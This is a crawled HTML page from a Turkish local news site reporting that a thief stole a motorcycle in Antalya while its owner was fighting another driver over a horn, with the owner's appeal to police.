

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html
body_size: 14255
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı</title>
<meta name="description" content="Antalya&#039;da trafikte yaşanan olay, izleyenlere &#039;yok artık” dedirtti. Güvenlik kamerasına yansıyan olayda bir hırsızın, kavga eden motosikletli" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1536079807">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1754136647">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=12398220" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=784062092" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1824436584"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı" />
<meta property="og:description" content="Antalya&#039;da trafikte yaşanan olay, izleyenlere &#039;yok artık” dedirtti. Güvenlik kamerasına yansıyan olayda bir hırsızın, kavga eden motosikletli" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/06/hirsizdan_yok_artik_dedirten_davranis_trafikte_kavga_eden_adamin_motosikletini_caldi_h83229_b3b97.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı" />
 
  <meta name="twitter:description" content="Antalya&#039;da trafikte yaşanan olay, izleyenlere “yok artık” dedirtti. Güvenlik kamerasına yansıyan olayda bir hırsızın, kavga eden motosikletli adamın motosikletini çaldığı görüldü." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/06/hirsizdan_yok_artik_dedirten_davranis_trafikte_kavga_eden_adamin_motosikletini_caldi_h83229_b3b97.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="808" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/06/hirsizdan_yok_artik_dedirten_davranis_trafikte_kavga_eden_adamin_motosikletini_caldi_h83229_b3b97.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya&#039;da trafikte yaşanan olay, izleyenlere &#039;yok artık” dedirtti. Güvenlik kamerasına yansıyan olayda bir hırsızın, kavga eden motosikletli">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="88490194b3c2a8ae4208dbc740f7a1ae13d32b1d" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="83229" title="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2hpcnNpemRhbi15b2stYXJ0aWstZGVkaXJ0ZW4tZGF2cmFuaXMtdHJhZmlrdGUta2F2Z2EtZWRlbi1oODMyMjkuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı</h1>
                <p class="font-medium mb-0">Antalya&#039;da trafikte yaşanan olay, izleyenlere “yok artık” dedirtti. Güvenlik kamerasına yansıyan olayda bir hırsızın, kavga eden motosikletli adamın motosikletini çaldığı görüldü.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>05 Haziran 2023 Pazartesi 17:29</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/06/hirsizdan_yok_artik_dedirten_davranis_trafikte_kavga_eden_adamin_motosikletini_caldi_h83229_b3b97.jpg" alt="Hırsızdan “yok artık” dedirten davranış: Trafikte kavga eden adamın motosikletini çaldı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="83229" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(83229)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(83229)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(83229)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="83229">
                                                  <p>Olay, bugün saat 14.00 sularında Muratpaşa ilçesi Evliya Çelebi Caddesi üzerinde meydana geldi. Alınan bilgiye göre; trafikte motosikleti ile seyir halinde bulunan Ramazan Ünal, otomobil sürücüsü adamla korna yüzünden tartıştı. İkili arasında yaşanan tartışma bir süre sonra kavgaya dönüştü. Bu sırada motosikletinden inen Ünal, adamla yumruk yumruğa kavgaya etti. Kavgayı fırsat bilen bir kişi ise motosiklete binerek hızla uzaklaştı. Motosikletinin yerinde olmadığını gören Ünal, şahsın peşinden koşsa da yakalayamadı. Yaşanan anlar ise güvenlik kamerası tarafından saniye saniye kayda geçti.</p>

<p></p><div class="p_ad"></div>

<p>Kavganın korna çalınmasından dolayı çıktığını belirten Ramazan Ünal, “Ben arkadaşı gereksiz yere korna çalmaması konusunda uyardım. Sonra kavga ettik. Bu sırada motosikletim çalındı, bulunmasını istiyordum. O benim elim ayağımdı. İş yerime malzeme taşıyordum. Polisler motosikletimi lütfen bulsun” dedi.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/spor/ohep-turkiye-ikincisi-oldu-h83230.html" title="ÖHEP Türkiye ikincisi oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">ÖHEP Türkiye ikincisi oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/kultur/alkod-a-tepki-alanya-kulturu-bu-mu-h83231.html" title="ALKOD&#039;a tepki: &#039;Alanya kültürü bu mu?&#039;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">ALKOD&#039;a tepki: &#039;Alanya kültürü bu mu?&#039;</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/yangin-panigi-mahsur-kalan-genc-kapinin-kilidi-kirilarak-kurtarildi-h83232.html" title="Yangın paniği: Mahsur kalan genç kapının kilidi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Yangın paniği: Mahsur kalan genç kapının kilidi...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-bocek-gelecek-nesillere-temiz-bir-cevre-birakmak-istiyoruz-h83233.html" title="Başkan Böcek: “Gelecek nesillere temiz bir çevre..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Başkan Böcek: “Gelecek nesillere temiz bir çevre...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/aractan-borek-kabinin-kapagini-calip-kacan-tilki-borek-teklifiyle-h83234.html" title="Araçtan börek kabının kapağını çalıp kaçan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Araçtan börek kabının kapağını çalıp kaçan...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/40-metreyi-bulan-falezlerde-halatla-asagi-sarkip-kilolarca-cop-topladilar-h83235.html" title="40 metreyi bulan falezlerde halatla aşağı sarkıp..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">40 metreyi bulan falezlerde halatla aşağı sarkıp...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/cocuklar-ormandan-poset-poset-cop-topladilar-h83236.html" title="Çocuklar ormandan poşet poşet çöp topladılar"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çocuklar ormandan poşet poşet çöp topladılar</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/tekne-kazasi-kara-yolunu-kapatti-h83237.html" title="Tekne kazası kara yolunu kapattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Tekne kazası kara yolunu kapattı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-tum-alanya-halkini-12-alanya-cevre-festivaline-davet-h83238.html" title="Başkan Yücel tüm Alanya halkını 12. Alanya Çevre..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan Yücel tüm Alanya halkını 12. Alanya Çevre...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ihh-dan-dunya-cevre-gunu-etkinligi-h83239.html" title="İHH&#039;dan Dünya Çevre Günü Etkinliği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">İHH&#039;dan Dünya Çevre Günü Etkinliği</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_alacak_verecek_kavgasi_7_yarali_4_gozalti_var_h93463_db82e.jpg" alt="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="title h4 one-line">Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/tahliye_sonrasi_avokado_hirsizligi_artti_h93462_e2c05.jpg" alt="Tahliye sonrası avokado hırsızlığı arttı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" title="Tahliye sonrası avokado hırsızlığı arttı" class="title h4 one-line">Tahliye sonrası avokado hırsızlığı arttı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_daki_tapu_sorusturmasinda_1_tutuklama_1_adli_kontrol_h93459_29763.jpg" alt="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="title h4 one-line">Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
